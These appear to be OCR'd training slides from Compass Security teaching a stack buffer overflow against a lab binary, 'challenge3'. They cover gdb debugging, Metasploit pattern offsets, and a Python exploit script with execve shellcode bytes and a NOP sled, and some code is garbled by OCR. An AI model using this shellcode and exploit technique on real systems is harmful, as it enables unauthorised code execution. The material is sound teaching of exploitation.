



Shellcode

D.

Compass Security Schweiz AG Werkstrasse 20 Postfach 2038 CH-8645 Jona





#### Shellcode

+ Get it from metasploit



**Address of Buffer** 

D.

Compass Security Schweiz AG Werkstrasse 20 Postfach 2038 CH-8645 Jona







#### Address of buffer

- $\rightarrow$  We need to have the address of the firstname buffer
- + Can get it via debugger
- It will be always the same (sorta)  $\bigstar$



How to get the address of the buffer:

- # **gdb challenge3**
- (gdb) **disas handleData**

Dump of assembler code for function handleData: 0x00000000004007ad <+46>: mov %rdx,%**rsi** 0x00000000004007b0 <+49>: mov %rax,%rdi 0x0000000000**4007b3** <+52>: callq 0x4005c0 <**strcpy@plt**> (gdb) **b \***0x0000000000**4007b3**



#### (gdb) r `python -c 'print "A" \* 92' ` test Breakpoint 2, 0x000000000004007b3 in handleData ()  $(gdb)$   $x/32x$  \$rsi  $0x7fffffffec42: 0x41414141$  $0 \times 41414141$   $0 \times 41414141$   $0 \times 41414141$  $0x7fffffffec52: 0x41414141$  $0 \times 41414141$   $0 \times 41414141$ 0x41414141



Recap:

Debug vulnerable program to find address of buffer with the shellcode  $\bigstar$ 



Offset

D.

Compass Security Schweiz AG Werkstrasse 20 Postfach 2038 CH-8645 Jona







## Offset

- + Distance between start of buffer (firstname)
- $+$  Till SIP

## What is the stuff?

- + Other local variables (isAdmin)
- $+$  SBP
- + Padding!





How to get distance to SIP:

- Create overflow string  $1.$
- Run the program in gdb with the string as argument  $2.$
- Check if RIP is modified (segmentation fault?) 3.
- If no crash:  $\mathbf{4}$ 
	- Increase overflow string length  $\mathbf 1$ .
	- Goto 2  $2<sub>1</sub>$
- If crash: 5.
	- Check if RIP is based on overflow string  $1_{\cdot}$
	- Check at which location in the string RIP is  $2.$
	- $3.$ Modify overflow string at that location



## Find offset manually

D.

Compass Security Schweiz AG Werkstrasse 20 Postfach 2038 CH-8645 Jona



(gdb) **run `python -c 'print "A" \* 88 + "BBBB"'` test** You ARE admin! Be the force with you. isAdmin: 0x41414141

Program received signal SIGSEGV, Segmentation fault. **0x0000000042424242** in ?? ()

Or:

(gdb) run \$(printf "%088xBBB")



## Find offset with metasploit

D.

Compass Security Schweiz AG Werkstrasse 20 Postfach 2038 CH-8645 Jona



#### **\$ ruby /usr/share/metasploitframework/tools/exploit/pattern\_create.rb 90**

Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5A b6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9

#### **\$ gdb ./challenge3**

(gdb) **run**

**Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5A b6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0A test**

Program received signal SIGSEGV, Segmentation fault.

```
0x0000413064413963 in ?? ()
```
(gdb) **i r rip**

rip **0x413064413963** 0x413064413963



#### **\$ ruby /usr/share/metasploitframework/tools/exploit/pattern\_offset.rb 413064413963**

[\*] Exact match at offset **88**



## **Exploit Programming**

Putting it all together

D.

Compass Security Schweiz AG Werkstrasse 20 Postfach 2038 CH-8645 Jona



**# python bof3.py | hexdump -v 0000000 9090 9090 9090 9090 9090 9090 9090 9090 0000010 9090 9090 9090 9090 9090 9090 9090 9090 0000020 9090 9090 3190 48c0 d1bb 969d d091 978c 0000030 48ff dbf7 5453 995f 5752 5e54 3bb0 050f 0000040 4141 4141 4141 4141 4141 4141 4141 4141 0000050 4141 4141 4141 4141 e8c0 ffff 7fff** 

**NOP**

**Shellcode**

**Fill**

**Return Address / Address of NOP**

© Compass Security Schweiz AG



### **Exploit Programming**

#!/usr/bin/python



shellcode =  $"\x31\xc0\x48\xbb\d1\x9d\x96\x91\xd0\x8c\x97\xff\x$ 48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\  $x0f\$  $x05$ "

buf  $size = 64$ **offset = ??**

# return address without GDB ret addr = "\x??\x??\x??\x??\x??\x??"

### **Exploit Programming**

```
# Fill buffer_len with NOP
# | NOP NOP |
exploit = ''\x00'' * (buf size - len(shellcode))
```

```
# add shellcode
# | NOP NOP | shellcode |
exploit += shellcode
```
# Fill with garbage till we reach saved RIP **# | NOP NOP | shellcode | fill |**  $exploit$  += "A" \* (offset - len(exploit))

# At last: put in the return address **# | NOP NOP | shellcode | fill | ret\_addr |** exploit += ret\_addr

# print to stdout sys.stdout.write(exploit) **APASS** 





AAAAA Ox7ffffffec42 0x90 0x90 0xeb ...

### **Exploit Programming**



\$ ./challenge3 `python bof3.py` asdf You ARE admin! Be the force with you. isAdmin: 0x41414141  $#$ 

## **NOP Sled**



#### NOP Sled:

 $NOP = No$  OPeration

"A set of instructions which ultimately do not affect code execution"

Does nothing except incrementing EIP

On x86: 0x90

### **NOP Sled**



What are NOP's good for?

SIP does not have to point EXACTLY at the beginning of the shellcode

Just: Somewhere in the NOP sled

## NOP NOP NOP NOP NOP NOP SHELLCODE



